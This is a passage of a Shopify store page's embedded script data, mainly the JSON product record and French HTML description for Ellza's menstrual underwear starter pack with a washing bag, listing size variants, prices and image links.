==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7462524027118,"title":"Pack Menstruel Je débute + Sac de lavage","handle":"packjedebute","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T14:43:42-05:00","created_at":"2021-11-23T14:24:51-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":17998,"compare_at_price_min":17998,"compare_at_price_max":17998,"compare_at_price_varies":false,"variants":[{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","options":["Taille"],"media":[{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","width":700},{"alt":null,"id":28733026009326,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123690734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123723502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez 